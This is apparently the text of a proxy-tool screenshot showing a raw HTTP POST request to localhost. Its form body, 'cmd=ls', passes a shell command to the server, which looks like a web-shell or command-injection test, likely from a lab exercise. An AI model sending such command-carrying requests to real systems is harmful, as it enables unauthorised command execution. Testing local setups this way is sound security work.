 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 6
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/
12 Cookie: pma_lang=en
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 cmd=ls